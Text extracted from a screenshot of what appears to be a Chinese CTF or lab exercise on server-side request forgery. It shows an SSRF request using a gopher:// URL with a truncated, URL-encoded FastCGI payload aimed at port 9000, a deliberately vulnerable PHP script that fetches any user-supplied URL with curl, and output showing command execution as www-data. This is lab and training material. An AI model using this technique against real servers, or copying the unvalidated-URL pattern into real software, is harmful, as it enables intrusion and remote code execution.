 不安全 192.168.246.128/ssrf.php?url=gopher://127.0.0.1:9000/_%2501%2501%2500%2501%2500%2508%2500%2500%2500%2501%2500%2500%2500%2500%2
刷题网站 常用网址 编码网站 yd 在线翻译_有道 众多大佬 优秀网站 实验室 优秀文章汇总 搭建博客 CTF题目搭建 github优秀项目 Google w
<?php
highlight_file(__FILE__);
$url = $_GET['url'];
$curl = curl_init($url);
//第二种初始化curl的方式
//$curl = curl_init(); curl_setopt($curl, CURLOPT_URL, $_GET['url']);
/*进行curl配置*/
curl_setopt($curl, CURLOPT_HEADER, 0); // 不输出HTTP头
$responseText = curl_exec($curl);
//var_dump(curl_error($curl) );//如果执行curl过程中出现异常，可打开此开关，以便查看异常内容
echo $responseText;
curl_close($curl);
?>
□□□y□Content-type: text/html; charset=UTF-8 uid=33(www-data) gid=33(www-data) groups=33(www-data) -----Made-by-SpyD3r----- □□□□ Su1